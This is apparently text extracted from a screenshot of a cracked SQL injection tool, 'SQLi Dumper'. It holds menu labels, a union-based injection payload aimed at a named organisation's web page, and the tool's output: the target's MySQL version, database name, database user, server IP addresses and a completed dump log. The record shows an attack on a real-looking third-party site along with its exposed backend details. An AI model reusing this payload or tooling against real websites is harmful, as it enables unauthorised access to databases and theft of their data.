 SQLi Dumper v.8.5 | Cracked by LautheKing !
Online Scanner
URL Analizer
Dump SQL
File Dumper
Tools & Settings
http://www.longfordtrust.org/lecture_details.php?id=18999999.9' union all select 1,2,[t],4,5,6,7,8,9 and '0'='0
GET
MySQL Union
Session:
Get Server Info
5.1.73-log
db529990769
dbo529990769@217.72.198.255
217.160.230.236
[PL] Poland
Apache
Schema
Query
Setup
Hide
Threads [10]
1
Get Databases
Get Tables
db529990769 [? ]
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Limits
0 Limit X
1 Limit Y
0 Maximum
Add Query Where
Add Query Order By
ReDump Failed Index
Dump Field(s) per request
All In One
Clear On Get
Auto Scroll
HTTP Debugger
Proxy IP: N/A
Dumper thread, worker complete, DataBases added 1
00:02:12
www.zdsoft.com
6:14 PM
2016-12-14